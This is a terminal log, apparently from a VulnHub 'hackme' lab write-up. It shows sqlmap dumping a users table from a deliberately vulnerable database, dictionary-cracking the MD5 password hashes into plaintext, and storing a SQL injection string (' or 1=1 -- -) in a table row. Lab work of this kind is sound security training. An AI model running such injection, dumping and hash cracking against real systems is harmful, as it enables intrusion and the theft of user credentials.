 [13:15:42] [INFO] fetching columns for table 'users' in database 'webapphacking'
[13:15:42] [INFO] fetching entries for table 'users' in database 'webapphacking'
[13:15:42] [INFO] recognized possible password hashes in column 'pasword'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[13:15:42] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/txt/wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[13:15:42] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[13:15:42] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[13:15:42] [INFO] starting 4 processes
[13:15:50] [INFO] cracked password 'commando' for hash '6269c4f71a55b24bad0f0267d9be5508'
[13:15:50] [INFO] cracked password 'hello' for hash '5d41402abc4b2a76b9719d911017c592'
[13:15:51] [INFO] cracked password 'foobar' for hash '3858f62230ac3c915f300c664312c63f'
[13:15:55] [INFO] cracked password 'testtest' for hash '05a671c66aefea124cc08b76ea6d30bb'
[13:15:57] [INFO] cracked password 'p@ssw0rd' for hash '0f359740bd1cda994f8b55330c86d845'
Database: webapphacking
Table: users
[8 entries]
+----+---------------+---------------+---------------------------------------------+----------------+
| id | name          | user          | pasword                                     | address        |
+----+---------------+---------------+---------------------------------------------+----------------+
| 1  | David         | user1         | 5d41402abc4b2a76b9719d911017c592 (hello)    | Newton Circles |
| 2  | Beckham       | user2         | 6269c4f71a55b24bad0f0267d9be5508 (commando) | Kensington     |
| 3  | anonymous     | user3         | 0f359740bd1cda994f8b55330c86d845 (p@ssw0rd) | anonymous      |
| 10 | testismyname  | test          | 05a671c66aefea124cc08b76ea6d30bb (testtest) | testaddress    |
| 11 | superadmin    | superadmin    | 2386acb2cf356944177746fc92523983            | superadmin     |
| 12 | test1         | test1         | 05a671c66aefea124cc08b76ea6d30bb (testtest) | test1          |
| 13 | ' or 1=1 -- - | ' or 1=1 -- - | 1aff91130ca46149c98cfbcb362432bb            | ' or 1=1 -- -  |
| 14 | foobar        | foobar        | 3858f62230ac3c915f300c664312c63f (foobar)   | foobar         |
+----+---------------+---------------+---------------------------------------------+----------------+
[13:16:00] [INFO] table 'webapphacking.users' dumped to CSV file '/root/.sqlmap/output/192.168.92.180/dump/webapphacking/users.csv'
[13:16:00] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.92.180'
[*] shutting down at 13:16:00
root@kali: ~/toolbox/data/writeups/vulnhub.hackme #